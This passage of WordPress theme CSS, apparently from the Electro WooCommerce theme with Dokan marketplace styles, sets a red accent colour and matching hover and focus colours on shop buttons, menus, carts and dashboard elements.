        .electro-navbar .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>.dropdown-menu,
        .product-main-6-1 .thumbnails>a:focus, .product-main-6-1 .thumbnails>a:hover,
        .product-main-6-1 .thumbnails>a:focus, .product-main-6-1 .thumbnails>a:focus,
        .product-main-6-1 .thumbnails>a:focus>img, .product-main-6-1 .thumbnails>a:hover>img,
        .product-main-6-1 .thumbnails>a:focus>img, .product-main-6-1 .thumbnails>a:focus>img {
            border-bottom-color: #fc0000;
        }

        .navbar-primary,
        .footer-newsletter,
        .button:hover::before,
        li.product:hover .button::before,
        li.product:hover .added_to_cart::before,
        .owl-item .product:hover .button::before,
        .owl-item .product:hover .added_to_cart::before,
        .widget_price_filter .ui-slider .ui-slider-handle,
        .woocommerce-pagination ul.page-numbers > li a.current,
        .woocommerce-pagination ul.page-numbers > li span.current,
        .pagination ul.page-numbers > li a.current,
        .pagination ul.page-numbers > li span.current,
        .owl-dots .owl-dot.active,
        .products-carousel-tabs .nav-link.active::before,
        .deal-progress .progress-bar,
        .products-2-1-2 .nav-link.active::before,
        .products-4-1-4 .nav-link.active::before,
        .da .da-action > a::after,
        .header-v1 .navbar-search .input-group .btn,
        .header-v3 .navbar-search .input-group .btn,
        .header-v6 .navbar-search .input-group .btn,
        .header-v8 .navbar-search .input-group .btn,
        .header-v9 .navbar-search .input-group .btn,
        .header-v10 .navbar-search .input-group .btn,
        .header-v11 .navbar-search .input-group-btn .btn,
        .header-v12 .navbar-search .input-group .btn,
        .vertical-menu > li:first-child,
        .widget.widget_tag_cloud .tagcloud a:hover,
        .widget.widget_tag_cloud .tagcloud a:focus,
        .navbar-mini-cart .cart-items-count,
        .navbar-compare .count,
        .navbar-wishlist .count,
        .wc-tabs > li.active a::before,
        .ec-tabs > li.active a::before,
        .woocommerce-info,
        .woocommerce-noreviews,
        p.no-comments,
        .products-2-1-2 .nav-link:hover::before,
        .products-4-1-4 .nav-link:hover::before,
        .single_add_to_cart_button,
        .section-onsale-product-carousel .onsale-product-carousel .onsale-product .onsale-product-content .deal-cart-button .button,
        .section-onsale-product-carousel .onsale-product-carousel .onsale-product .onsale-product-content .deal-cart-button .added_to_cart,
        .wpb-accordion .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title > a i,
        ul.products > li.product.list-view:not(.list-view-small) .button:hover,
        ul.products > li.product.list-view:not(.list-view-small) .button:focus,
        ul.products > li.product.list-view:not(.list-view-small) .button:active,
        ul.products > li.product.list-view.list-view-small .button:hover::after,
        ul.products > li.product.list-view.list-view-small .button:focus::after,
        ul.products > li.product.list-view.list-view-small .button:active::after,
        .widget_electro_products_carousel_widget .section-products-carousel .owl-nav .owl-prev:hover,
        .widget_electro_products_carousel_widget .section-products-carousel .owl-nav .owl-next:hover,
        .full-color-background .header-v3,
        .full-color-background .header-v4,
        .full-color-background .top-bar,
        .top-bar-v3,
        .pace .pace-progress,
        .electro-handheld-footer-bar ul li a .count,
        .handheld-navigation-wrapper .stuck .navbar-toggler,
        .handheld-navigation-wrapper .stuck button,
        .handheld-navigation-wrapper.toggled .stuck .navbar-toggler,
        .handheld-navigation-wrapper.toggled .stuck button,
        .da .da-action>a::after,
        .demo_store,
        .header-v5 .header-top,
        .handheld-header-v2,
        .handheld-header-v2.stuck,
        #payment .place-order button[type=submit],
        .single-product .product-images-wrapper .woocommerce-product-gallery.electro-carousel-loaded .flex-control-nav li a.flex-active,
        .single-product .product-images-wrapper .electro-wc-product-gallery .flex-control-nav li a.flex-active,
        .single-product .product-images-wrapper .flex-control-nav li a.flex-active,
        .section-onsale-product .savings,
        .section-onsale-product-carousel .savings,
        .columns-6-1>ul.products.product-main-6-1>li.product .electro-wc-product-gallery .flex-control-nav li a.flex-active,
        .products-carousel-tabs-v5 header ul.nav-inline .nav-link.active,
        .products-carousel-tabs-with-deal header ul.nav-inline .nav-link.active,
        section .deals-carousel-inner-block .onsale-product .onsale-product-content .deal-cart-button .added_to_cart,
        section .deals-carousel-inner-block .onsale-product .onsale-product-content .deal-cart-button .button,
        .header-icon-counter,
        .electro-navbar,
        .departments-menu-v2-title,
        section .deals-carousel-inner-block .onsale-product .onsale-product-content .deal-cart-button .added_to_cart,
        section .deals-carousel-inner-block .onsale-product .onsale-product-content .deal-cart-button .button,
        .deal-products-with-featured header,
        .deal-products-with-featured ul.products > li.product.product-featured .savings,
        .mobile-header-v2,
        .mobile-header-v2.stuck,
        .product-categories-list-with-header.v2 header .caption .section-title,
        .product-categories-list-with-header.v2 header .caption .section-title,
        .home-mobile-v2-features-block,
        .show-nav .nav .nav-item.active .nav-link,
        .header-v5,
        .header-v5 .stuck,
        .electro-navbar-primary,
        .navbar-search-input-group .navbar-search-button,
        .da-block .da-action::after,
        .products-6-1 header.show-nav ul.nav .nav-item.active .nav-link,
        ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .button,
        ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .button,
        ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .button,
        ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .button,
        ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .button,
        ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .button,
        ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .button,
        ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .button,
        ul.products[data-view=list-view]>li.product .product-item__footer .add-to-cart-wrap a,
        .products.show-btn>li.product .added_to_cart,
        .products.show-btn>li.product .button,
        .yith-wcqv-button,
        .header-v7 .masthead,
        .header-v10 .secondary-nav-menu,
        section.category-icons-carousel-v2,
        .category-icons-carousel .category a:hover .category-icon,
        .products-carousel-banner-vertical-tabs .banners-tabs>.nav a.active,
        .products-carousel-with-timer .deal-countdown-timer,
        .section-onsale-product-carousel-v9 .onsale-product .deal-countdown-timer,
        .dokan-elector-style-active.store-v1 .profile-frame + .dokan-store-tabs > ul li.active a:after,
        .dokan-elector-style-active.store-v5 .profile-frame + .dokan-store-tabs > ul li.active a:after,
        .aws-container .aws-search-form .aws-search-clear,
        div.wpforms-container-full .wpforms-form input[type=submit],
        div.wpforms-container-full .wpforms-form button[type=submit],
        div.wpforms-container-full .wpforms-form .wpforms-page-button,
        .electro-dark .full-color-background .masthead .navbar-search .input-group .btn,
        .electro-dark .electro-navbar-primary .nav>.menu-item:hover>a,
        .electro-dark .masthead .navbar-search .input-group .btn {
            background-color: #fc0000;
        }

        .electro-navbar .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>.dropdown-menu,
        .products-carousel-banner-vertical-tabs .banners-tabs>.nav a.active::before {
            border-right-color: #fc0000;
        }

        .hero-action-btn:hover {
            background-color: #e80000 !important;
        }

        .hero-action-btn,
        #scrollUp,
        .custom .tp-bullet.selected,
        .home-v1-slider .btn-primary,
        .home-v2-slider .btn-primary,
        .home-v3-slider .btn-primary,
        .electro-dark .show-nav .nav .active .nav-link,
        .electro-dark .full-color-background .masthead .header-icon-counter,
        .electro-dark .full-color-background .masthead .navbar-search .input-group .btn,
        .electro-dark .electro-navbar-primary .nav>.menu-item:hover>a,
        .electro-dark .masthead .navbar-search .input-group .btn,
        .home-v13-hero-search .woocommerce-product-search button {
            background-color: #fc0000 !important;
        }

        .departments-menu .departments-menu-dropdown,
        .departments-menu .menu-item-has-children > .dropdown-menu,
        .widget_price_filter .ui-slider .ui-slider-handle:last-child,
        section header h1::after,
        section header .h1::after,
        .products-carousel-tabs .nav-link.active::after,
        section.section-product-cards-carousel header ul.nav .active .nav-link,
        section.section-onsale-product,
        section.section-onsale-product-carousel .onsale-product-carousel,
        .products-2-1-2 .nav-link.active::after,
        .products-4-1-4 .nav-link.active::after,
        .products-6-1 header ul.nav .active .nav-link,
        .header-v1 .navbar-search .input-group .form-control,
        .header-v1 .navbar-search .input-group .input-group-addon,
        .header-v1 .navbar-search .input-group .btn,
        .header-v3 .navbar-search .input-group .form-control,
        .header-v3 .navbar-search .input-group .input-group-addon,
        .header-v3 .navbar-search .input-group .btn,
        .header-v6 .navbar-search .input-group .form-control,
        .header-v6 .navbar-search .input-group .input-group-addon,
        .header-v6 .navbar-search .input-group .btn,
        .header-v8 .navbar-search .input-group .form-control,
        .header-v8 .navbar-search .input-group .input-group-addon,
        .header-v8 .navbar-search .input-group .btn,
        .header-v9 .navbar-search .input-group .form-control,
        .header-v9 .navbar-search .input-group .input-group-addon,
        .header-v9 .navbar-search .input-group .btn,
        .header-v10 .navbar-search .input-group .form-control,
        .header-v10 .navbar-search .input-group .input-group-addon,
        .header-v10 .navbar-search .input-group .btn,
        .header-v12 .navbar-search .input-group .form-control,
        .header-v12 .navbar-search .input-group .input-group-addon,
        .header-v12 .navbar-search .input-group .btn,
        .widget.widget_tag_cloud .tagcloud a:hover,
        .widget.widget_tag_cloud .tagcloud a:focus,
        .navbar-primary .navbar-mini-cart .dropdown-menu-mini-cart,
        .woocommerce-checkout h3::after,
        #customer_login h2::after,
        .customer-login-form h2::after,
        .navbar-primary .navbar-mini-cart .dropdown-menu-mini-cart,
        .woocommerce-edit-address form h3::after,
        .edit-account legend::after,
        .woocommerce-account h2::after,
        .address header.title h3::after,
        .addresses header.title h3::after,
        .woocommerce-order-received h2::after,
        .track-order h2::after,
        .wc-tabs > li.active a::after,
        .ec-tabs > li.active a::after,
        .comments-title::after,
        .comment-reply-title::after,
        .pings-title::after,
        #reviews #comments > h2::after,
        .single-product .woocommerce-tabs ~ div.products > h2::after,
        .single-product .electro-tabs ~ div.products > h2::after,
        .single-product .related>h2::after,
        .single-product .up-sells>h2::after,
        .cart-collaterals h2:not(.woocommerce-loop-product__title)::after,
        .footer-widgets .widget-title:after,
        .sidebar .widget-title::after,
        .sidebar-blog .widget-title::after,
        .contact-page-title::after,
        #reviews:not(.electro-advanced-reviews) #comments > h2::after,
        .cpf-type-range .tm-range-picker .noUi-origin .noUi-handle,
        .widget_electro_products_carousel_widget .section-products-carousel .owl-nav .owl-prev:hover,
        .widget_electro_products_carousel_widget .section-products-carousel .owl-nav .owl-next:hover,
        .wpb-accordion .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title > a i,
        .single-product .woocommerce-tabs+section.products>h2::after,
        #payment .place-order button[type=submit],
        .single-product .electro-tabs+section.products>h2::after,
        .deal-products-carousel .deal-products-carousel-inner .deal-products-timer header .section-title:after,
        .deal-products-carousel .deal-products-carousel-inner .deal-countdown > span,
        .deals-carousel-inner-block .onsale-product .onsale-product-content .deal-countdown > span,
        .home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .deal-countdown > span,
        .products-with-category-image header ul.nav-inline .active .nav-link,
        .products-6-1-with-categories header ul.nav-inline .active .nav-link,
        .products-carousel-tabs-v5 header ul.nav-inline .nav-link:hover,
        .products-carousel-tabs-with-deal header ul.nav-inline .nav-link:hover,
        section.products-carousel-v5 header .nav-inline .active .nav-link,
        .mobile-header-v1 .site-search .widget.widget_product_search form,
        .mobile-header-v1 .site-search .widget.widget_search form,
        .show-nav .nav .nav-item.active .nav-link,
        .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu,
        .navbar-search-input-group .search-field,
        .navbar-search-input-group .custom-select,
        .products-6-1 header.show-nav ul.nav .nav-item.active .nav-link,
        .header-v1 .aws-container .aws-search-field,
        .header-v3 .aws-container .aws-search-field,
        .header-v6 .aws-container .aws-search-field,
        .header-v8 .aws-container .aws-search-field,
        div.wpforms-container-full .wpforms-form input[type=submit],
        div.wpforms-container-full .wpforms-form button[type=submit],
        div.wpforms-container-full .wpforms-form .wpforms-page-button,
        .electro-dark .electro-navbar .navbar-search .input-group .btn,
        .electro-dark .masthead .navbar-search .input-group .btn,
        .home-v13-vertical-menu .vertical-menu-title .title::after {
            border-color: #fc0000;
        }

        @media (min-width: 1480px) {
            .onsale-product-carousel .onsale-product__inner {
        		border-color: #fc0000;
        	}
        }

        .widget_price_filter .price_slider_amount .button,
        .dropdown-menu-mini-cart .wc-forward.checkout,
        table.cart .actions .checkout-button,
        .cart-collaterals .cart_totals .wc-proceed-to-checkout a,
        .customer-login-form .button,
        .btn-primary,
        input[type="submit"],
        input.dokan-btn-theme[type="submit"],
        a.dokan-btn-theme, .dokan-btn-theme,
        .sign-in-button,
        .products-carousel-banner-vertical-tabs .banners-tabs .tab-content-inner>a,
        .dokan-store-support-and-follow-wrap .dokan-btn {
          color: #ffffff;
          background-color: #fc0000;
          border-color: #fc0000;
        }

        .widget_price_filter .price_slider_amount .button:hover,
        .dropdown-menu-mini-cart .wc-forward.checkout:hover,
        table.cart .actions .checkout-button:hover,
        .customer-login-form .button:hover,
        .btn-primary:hover,
        input[type="submit"]:hover,
        input.dokan-btn-theme[type="submit"]:hover,
        a.dokan-btn-theme:hover, .dokan-btn-theme:hover,
        .sign-in-button:hover,
        .products-carousel-banner-vertical-tabs .banners-tabs .tab-content-inner>a:hover,
        .dokan-store-support-and-follow-wrap .dokan-btn:hover {
          color: #fff;
          background-color: #000000;
          border-color: #000000;
        }

        .widget_price_filter .price_slider_amount .button:focus, .widget_price_filter .price_slider_amount .button.focus,
        .dropdown-menu-mini-cart .wc-forward.checkout:focus,
        .dropdown-menu-mini-cart .wc-forward.checkout.focus,
        table.cart .actions .checkout-button:focus,
        table.cart .actions .checkout-button.focus,
        .customer-login-form .button:focus,
        .customer-login-form .button.focus,
        .btn-primary:focus,
        .btn-primary.focus,
        input[type="submit"]:focus,
        input[type="submit"].focus,
        input.dokan-btn-theme[type="submit"]:focus,
        input.dokan-btn-theme[type="submit"].focus,
        a.dokan-btn-theme:focus,
        a.dokan-btn-theme.focus, .dokan-btn-theme:focus, .dokan-btn-theme.focus,
        .sign-in-button:focus,
        .products-carousel-banner-vertical-tabs .banners-tabs .tab-content-inner>a:focus,
        .dokan-store-support-and-follow-wrap .dokan-btn:focus {
          color: #fff;
          background-color: #000000;
          border-color: #000000;
        }

        .widget_price_filter .price_slider_amount .button:active, .widget_price_filter .price_slider_amount .button.active, .open > .widget_price_filter .price_slider_amount .button.dropdown-toggle,
        .dropdown-menu-mini-cart .wc-forward.checkout:active,
        .dropdown-menu-mini-cart .wc-forward.checkout.active, .open >
        .dropdown-menu-mini-cart .wc-forward.checkout.dropdown-toggle,
        table.cart .actions .checkout-button:active,
        table.cart .actions .checkout-button.active, .open >
        table.cart .actions .checkout-button.dropdown-toggle,
        .customer-login-form .button:active,
        .customer-login-form .button.active, .open >
        .customer-login-form .button.dropdown-toggle,
        .btn-primary:active,
        .btn-primary.active, .open >
        .btn-primary.dropdown-toggle,
        input[type="submit"]:active,
        input[type="submit"].active, .open >
        input[type="submit"].dropdown-toggle,
        input.dokan-btn-theme[type="submit"]:active,
        input.dokan-btn-theme[type="submit"].active, .open >
        input.dokan-btn-theme[type="submit"].dropdown-toggle,
        a.dokan-btn-theme:active,
        a.dokan-btn-theme.active, .open >
        a.dokan-btn-theme.dropdown-toggle, .dokan-btn-theme:active, .dokan-btn-theme.active, .open > .dokan-btn-theme.dropdown-toggle {
          color: #ffffff;
          background-color: #000000;
          border-color: #000000;
          background-image: none;
        }

        .widget_price_filter .price_slider_amount .button:active:hover, .widget_price_filter .price_slider_amount .button:active:focus, .widget_price_filter .price_slider_amount .button:active.focus, .widget_price_filter .price_slider_amount .button.active:hover, .widget_price_filter .price_slider_amount .button.active:focus, .widget_price_filter .price_slider_amount .button.active.focus, .open > .widget_price_filter .price_slider_amount .button.dropdown-toggle:hover, .open > .widget_price_filter .price_slider_amount .button.dropdown-toggle:focus, .open > .widget_price_filter .price_slider_amount .button.dropdown-toggle.focus,
        .dropdown-menu-mini-cart .wc-forward.checkout:active:hover,
        .dropdown-menu-mini-cart .wc-forward.checkout:active:focus,
        .dropdown-menu-mini-cart .wc-forward.checkout:active.focus,
        .dropdown-menu-mini-cart .wc-forward.checkout.active:hover,
        .dropdown-menu-mini-cart .wc-forward.checkout.active:focus,
        .dropdown-menu-mini-cart .wc-forward.checkout.active.focus, .open >
        .dropdown-menu-mini-cart .wc-forward.checkout.dropdown-toggle:hover, .open >
        .dropdown-menu-mini-cart .wc-forward.checkout.dropdown-toggle:focus, .open >
        .dropdown-menu-mini-cart .wc-forward.checkout.dropdown-toggle.focus,
        table.cart .actions .checkout-button:active:hover,
        table.cart .actions .checkout-button:active:focus,
        table.cart .actions .checkout-button:active.focus,
        table.cart .actions .checkout-button.active:hover,
        table.cart .actions .checkout-button.active:focus,
        table.cart .actions .checkout-button.active.focus, .open >
        table.cart .actions .checkout-button.dropdown-toggle:hover, .open >
        table.cart .actions .checkout-button.dropdown-toggle:focus, .open >
        table.cart .actions .checkout-button.dropdown-toggle.focus,
        .customer-login-form .button:active:hover,
        .customer-login-form .button:active:focus,
        .customer-login-form .button:active.focus,
        .customer-login-form .button.active:hover,
        .customer-login-form .button.active:focus,
        .customer-login-form .button.active.focus, .open >
        .customer-login-form .button.dropdown-toggle:hover, .open >
        .customer-login-form .button.dropdown-toggle:focus, .open >
        .customer-login-form .button.dropdown-toggle.focus,
        .btn-primary:active:hover,
        .btn-primary:active:focus,
        .btn-primary:active.focus,
        .btn-primary.active:hover,
        .btn-primary.active:focus,
        .btn-primary.active.focus, .open >
        .btn-primary.dropdown-toggle:hover, .open >
        .btn-primary.dropdown-toggle:focus, .open >
        .btn-primary.dropdown-toggle.focus,
        input[type="submit"]:active:hover,
        input[type="submit"]:active:focus,
        input[type="submit"]:active.focus,
        input[type="submit"].active:hover,
        input[type="submit"].active:focus,
        input[type="submit"].active.focus, .open >
        input[type="submit"].dropdown-toggle:hover, .open >
        input[type="submit"].dropdown-toggle:focus, .open >
        input[type="submit"].dropdown-toggle.focus,
        input.dokan-btn-theme[type="submit"]:active:hover,
        input.dokan-btn-theme[type="submit"]:active:focus,
        input.dokan-btn-theme[type="submit"]:active.focus,
        input.dokan-btn-theme[type="submit"].active:hover,
        input.dokan-btn-theme[type="submit"].active:focus,
        input.dokan-btn-theme[type="submit"].active.focus, .open >
        input.dokan-btn-theme[type="submit"].dropdown-toggle:hover, .open >
        input.dokan-btn-theme[type="submit"].dropdown-toggle:focus, .open >
        input.dokan-btn-theme[type="submit"].dropdown-toggle.focus,
        a.dokan-btn-theme:active:hover,
        a.dokan-btn-theme:active:focus,
        a.dokan-btn-theme:active.focus,
        a.dokan-btn-theme.active:hover,
        a.dokan-btn-theme.active:focus,
        a.dokan-btn-theme.active.focus, .open >
        a.dokan-btn-theme.dropdown-toggle:hover, .open >
        a.dokan-btn-theme.dropdown-toggle:focus, .open >
        a.dokan-btn-theme.dropdown-toggle.focus, .dokan-btn-theme:active:hover, .dokan-btn-theme:active:focus, .dokan-btn-theme:active.focus, .dokan-btn-theme.active:hover, .dokan-btn-theme.active:focus, .dokan-btn-theme.active.focus, .open > .dokan-btn-theme.dropdown-toggle:hover, .open > .dokan-btn-theme.dropdown-toggle:focus, .open > .dokan-btn-theme.dropdown-toggle.focus {
          color: #ffffff;
          background-color: #a60000;
          border-color: #7e0000;
        }

        .widget_price_filter .price_slider_amount .button.disabled:focus, .widget_price_filter .price_slider_amount .button.disabled.focus, .widget_price_filter .price_slider_amount .button:disabled:focus, .widget_price_filter .price_slider_amount .button:disabled.focus,
        .dropdown-menu-mini-cart .wc-forward.checkout.disabled:focus,
        .dropdown-menu-mini-cart .wc-forward.checkout.disabled.focus,
        .dropdown-menu-mini-cart .wc-forward.checkout:disabled:focus,
        .dropdown-menu-mini-cart .wc-forward.checkout:disabled.focus,
        table.cart .actions .checkout-button.disabled:focus,
        table.cart .actions .checkout-button.disabled.focus,
        table.cart .actions .checkout-button:disabled:focus,
        table.cart .actions .checkout-button:disabled.focus,
        .customer-login-form .button.disabled:focus,
        .customer-login-form .button.disabled.focus,
        .customer-login-form .button:disabled:focus,
        .customer-login-form .button:disabled.focus,
        .btn-primary.disabled:focus,
        .btn-primary.disabled.focus,
        .btn-primary:disabled:focus,
        .btn-primary:disabled.focus,
        input[type="submit"].disabled:focus,
        input[type="submit"].disabled.focus,
        input[type="submit"]:disabled:focus,
        input[type="submit"]:disabled.focus,
        input.dokan-btn-theme[type="submit"].disabled:focus,
        input.dokan-btn-theme[type="submit"].disabled.focus,
        input.dokan-btn-theme[type="submit"]:disabled:focus,
        input.dokan-btn-theme[type="submit"]:disabled.focus,
        a.dokan-btn-theme.disabled:focus,
        a.dokan-btn-theme.disabled.focus,
        a.dokan-btn-theme:disabled:focus,
        a.dokan-btn-theme:disabled.focus, .dokan-btn-theme.disabled:focus, .dokan-btn-theme.disabled.focus, .dokan-btn-theme:disabled:focus, .dokan-btn-theme:disabled.focus {
          background-color: #fc0000;
          border-color: #fc0000;
        }

        .widget_price_filter .price_slider_amount .button.disabled:hover, .widget_price_filter .price_slider_amount .button:disabled:hover,
        .dropdown-menu-mini-cart .wc-forward.checkout.disabled:hover,
        .dropdown-menu-mini-cart .wc-forward.checkout:disabled:hover,
        table.cart .actions .checkout-button.disabled:hover,
        table.cart .actions .checkout-button:disabled:hover,
        .customer-login-form .button.disabled:hover,
        .customer-login-form .button:disabled:hover,
        .btn-primary.disabled:hover,
        .btn-primary:disabled:hover,
        input[type="submit"].disabled:hover,
        input[type="submit"]:disabled:hover,
        input.dokan-btn-theme[type="submit"].disabled:hover,
        input.dokan-btn-theme[type="submit"]:disabled:hover,
        a.dokan-btn-theme.disabled:hover,
        a.dokan-btn-theme:disabled:hover, .dokan-btn-theme.disabled:hover, .dokan-btn-theme:disabled:hover {
          background-color: #fc0000;
          border-color: #fc0000;
        }

        .navbar-primary .navbar-nav > .menu-item > a:hover,
        .navbar-primary .navbar-nav > .menu-item > a:focus,
        .electro-navbar-primary .nav>.menu-item>a:focus,
        .electro-navbar-primary .nav>.menu-item>a:hover  {
            background-color: #e80000;
        }

        .navbar-primary .navbar-nav > .menu-item > a {
            border-color: #e80000;
        }

        .full-color-background .navbar-primary,
        .header-v4 .electro-navbar-primary,
        .header-v4 .electro-navbar-primary {
            border-top-color: #e80000;
        }

        .full-color-background .top-bar .nav-inline .menu-item+.menu-item:before {
            color: #e80000;
        }

        .electro-navbar-primary .nav>.menu-item+.menu-item>a,
        .home-mobile-v2-features-block .features-list .feature+.feature .media {
            border-left-color: #e80000;
        }

        .header-v5 .vertical-menu .list-group-item>.dropdown-menu {
            border-top-color: #fc0000;
        }

        .single-product div.thumbnails-all .synced a,
        .woocommerce-product-gallery .flex-control-thumbs li img.flex-active,
        .columns-6-1>ul.products.product-main-6-1 .flex-control-thumbs li img.flex-active,
        .products-2-1-2 .nav-link:hover::after,
        .products-4-1-4 .nav-link:hover::after,
        .section-onsale-product-carousel .onsale-product-carousel .onsale-product .onsale-product-thumbnails .images .thumbnails a.current,
        .dokan-elector-style-active.store-v1 .profile-frame + .dokan-store-tabs > ul li.active a,
        .dokan-elector-style-active.store-v5 .profile-frame + .dokan-store-tabs > ul li.active a {
            border-bottom-color: #fc0000;
        }

        .home-v1-slider .btn-primary:hover,
        .home-v2-slider .btn-primary:hover,
        .home-v3-slider .btn-primary:hover {
            background-color: #e80000 !important;
        }


        /*........Dokan.......*/

        .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,
        .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,
        .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:focus,
        .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,
        .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:focus,
        .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a.active,
        .dokan-store .pagination-wrap ul.pagination > li a.current,
        .dokan-store .pagination-wrap ul.pagination > li span.current,
        .dokan-dashboard .pagination-wrap ul.pagination > li a.current,
        .dokan-dashboard .pagination-wrap ul.pagination > li span.current,
        .dokan-pagination-container ul.dokan-pagination > li.active > a,
        .dokan-coupon-content .code:hover,
        .dokan-report-wrap ul.dokan_tabs > li.active a::before,
        .dokan-dashboard-header h1.entry-title span.dokan-right a.dokan-btn.dokan-btn-sm {
            background-color: #fc0000;
        }

        .dokan-widget-area .widget .widget-title:after,
        .dokan-report-wrap ul.dokan_tabs > li.active a::after,
        .dokan-dashboard-header h1.entry-title span.dokan-right a.dokan-btn.dokan-btn-sm,
        .dokan-store-sidebar .widget-store-owner .widget-title:after {
            border-color: #fc0000;
        }

        .electro-tabs #tab-seller.electro-tab .tab-content ul.list-unstyled li.seller-name span.details a,
        .dokan-dashboard-header h1.entry-title small a,
        .dokan-orders-content .dokan-orders-area .general-details ul.customer-details li a{
            color: #fc0000;
        }

        .dokan-dashboard-header h1.entry-title small a:hover,
        .dokan-dashboard-header h1.entry-title small a:focus {
            color: #e80000;
        }

        .dokan-store-support-and-follow-wrap .dokan-btn {
            color: #ffffff!important;
            background-color: #fc0000!important;
        }

        .dokan-store-support-and-follow-wrap .dokan-btn:hover {
            color: #ebebeb!important;
            background-color: #e80000!important;
        }

        .header-v1 .navbar-search .input-group .btn,
        .header-v1 .navbar-search .input-group .hero-action-btn,
        .header-v3 .navbar-search .input-group .btn,
        .header-v3 .navbar-search .input-group .hero-action-btn,
        .header-v6 .navbar-search .input-group .btn,
        .header-v8 .navbar-search .input-group .btn,
        .header-v9 .navbar-search .input-group .btn,
        .header-v10 .navbar-search .input-group .btn,
        .header-v12 .navbar-search .input-group .btn,
        .navbar-mini-cart .cart-items-count,
        .navbar-compare .count,
        .navbar-wishlist .count,
        .navbar-primary a[data-bs-toggle=dropdown]::after,
        .navbar-primary .navbar-nav .nav-link,
        .vertical-menu>li.list-group-item>a,
        .vertical-menu>li.list-group-item>span,
        .vertical-menu>li.list-group-item.dropdown>a[data-bs-toggle=dropdown-hover],
        .vertical-menu>li.list-group-item.dropdown>a[data-bs-toggle=dropdown],
        .departments-menu>.nav-item .nav-link,
        .customer-login-form .button,
        .dropdown-menu-mini-cart .wc-forward.checkout,
        .widget_price_filter .price_slider_amount .button,
        input[type=submit],
        table.cart .actions .checkout-button,
        .pagination ul.page-numbers>li a.current,
        .pagination ul.page-numbers>li span.current,
        .woocommerce-pagination ul.page-numbers>li a.current,
        .woocommerce-pagination ul.page-numbers>li span.current,
        .footer-newsletter .newsletter-title::before,
        .footer-newsletter .newsletter-marketing-text,
        .footer-newsletter .newsletter-title,
        .top-bar-v3 .nav-inline .menu-item>a,
        .top-bar-v3 .menu-item.customer-support.menu-item>a i,
        .top-bar-v3 .additional-links-label,
        .full-color-background .top-bar .nav-inline .menu-item>a,
        .full-color-background .top-bar .nav-inline .menu-item+.menu-item:before,
        .full-color-background .header-v1 .navbar-nav .nav-link,
        .full-color-background .header-v3 .navbar-nav .nav-link,
        .full-color-background .navbar-primary .navbar-nav>.menu-item>a,
        .full-color-background .navbar-primary .navbar-nav>.menu-item>a:focus,
        .full-color-background .navbar-primary .navbar-nav>.menu-item>a:hover,
        .woocommerce-info,
        .woocommerce-noreviews,
        p.no-comments,
        .woocommerce-info a,
        .woocommerce-info button,
        .woocommerce-noreviews a,
        .woocommerce-noreviews button,
        p.no-comments a,
        p.no-comments button,
        .navbar-primary .navbar-nav > .menu-item >a,
        .navbar-primary .navbar-nav > .menu-item >a:hover,
        .navbar-primary .navbar-nav > .menu-item >a:focus,
        .demo_store,
        .header-v5 .masthead .header-icon>a,
        .header-v4 .masthead .header-icon>a,
        .departments-menu-v2-title,
        .departments-menu-v2-title:focus,
        .departments-menu-v2-title:hover,
        .electro-navbar .header-icon>a,
        .section-onsale-product .savings,
        .section-onsale-product-carousel .savings,
        .electro-navbar-primary .nav>.menu-item>a,
        .header-icon .header-icon-counter,
        .header-v6 .navbar-search .input-group .btn,
        .products-carousel-tabs-v5 header .nav-link.active,
        #payment .place-order .button,
        .deal-products-with-featured header h2,
        .deal-products-with-featured ul.products>li.product.product-featured .savings,
        .deal-products-with-featured header h2:after,
        .deal-products-with-featured header .deal-countdown-timer,
        .deal-products-with-featured header .deal-countdown-timer:before,
        .product-categories-list-with-header.v2 header .caption .section-title,
        .home-mobile-v2-features-block .features-list .media-left i,
        .home-mobile-v2-features-block .features-list .feature,
        .handheld-header-v2 .handheld-header-links .columns-3 a,
        .handheld-header-v2 .off-canvas-navigation-wrapper .navbar-toggler,
        .handheld-header-v2 .off-canvas-navigation-wrapper button,
        .handheld-header-v2 .off-canvas-navigation-wrapper.toggled .navbar-toggler,
        .handheld-header-v2 .off-canvas-navigation-wrapper.toggled button,
        .mobile-header-v2 .handheld-header-links .columns-3 a,
        .mobile-header-v2 .off-canvas-navigation-wrapper .navbar-toggler,
        .mobile-header-v2 .off-canvas-navigation-wrapper button,
        .mobile-header-v2 .off-canvas-navigation-wrapper.toggled .navbar-toggler,
        .mobile-header-v2 .off-canvas-navigation-wrapper.toggled button,
        .mobile-handheld-department ul.nav li a,
        .header-v5 .handheld-header-v2 .handheld-header-links .cart .count,
        .yith-wcqv-button,
        .home-vertical-nav.departments-menu-v2 .vertical-menu-title a,
        .products-carousel-with-timer .deal-countdown-timer,
        .demo_store a,
        div.wpforms-container-full .wpforms-form input[type=submit],
        div.wpforms-container-full .wpforms-form button[type=submit],
        div.wpforms-container-full .wpforms-form .wpforms-page-button,
        .aws-search-form:not(.aws-form-active):not(.aws-processing) .aws-search-clear::after {
            color: #ffffff;
        }

        .woocommerce-info a:focus,
        .woocommerce-info a:hover,
        .woocommerce-info button:focus,
        .woocommerce-info button:hover,
        .woocommerce-noreviews a:focus,
        .woocommerce-noreviews a:hover,
        .woocommerce-noreviews button:focus,
        .woocommerce-noreviews button:hover,
        p.no-comments a:focus,
        p.no-comments a:hover,
        p.no-comments button:focus,
